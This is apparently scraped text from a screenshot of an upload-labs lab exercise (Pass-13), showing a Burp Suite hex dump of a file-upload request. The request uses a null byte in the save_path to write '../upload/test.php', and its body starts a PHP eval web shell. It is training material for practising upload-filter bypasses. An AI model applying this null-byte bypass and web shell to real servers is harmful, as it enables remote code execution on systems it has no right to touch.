 Send
Cancel
<
>
Target
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
00000210 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 30 http://192.168.0
00000220 2e 31 31 31 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 .111/upload-labs
00000230 2f 50 61 73 73 2d 31 33 2f 0d 0a 41 63 63 65 70 /Pass-13/ Accep
00000240 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encoding: gzip
00000250 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflate Accep
00000260 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 t-Language: zh-C
00000270 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 73 65 63 2d N,zh;q=0.9 sec-
00000280 67 70 63 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 gpc: 1 Connecti
00000290 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d on: close ---
000002a0 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
000002b0 6e 64 61 72 79 4c 71 41 79 51 41 47 68 47 6c 36 ndaryLqAyQAGhGl6
000002c0 50 69 57 6f 64 0d 0a 43 6f 6e 74 65 6e 74 2d 44 PiWod Content-D
更改00后发包
000002d0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000002e0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
000002f0 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path" ../up
00000300 6c 6f 61 64 2f 74 65 73 74 2e 70 68 70 00 0d 0a load/test.php
00000310 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000320 42 6f 75 6e 64 61 72 79 4c 71 41 79 51 41 47 68 BoundaryLqAyQAGh
00000330 47 6c 36 50 69 57 6f 64 0d 0a 43 6f 6e 74 65 6e Gl6PiWod Conten
00000340 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000350 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000360 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
00000370 6c 65 6e 61 6d 65 3d 22 74 65 73 74 2e 6a 70 67 lename="test.jpg
00000380 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
00000390 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
000003a0 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
000003b0 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b hp @eval($_POST[
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
上传成功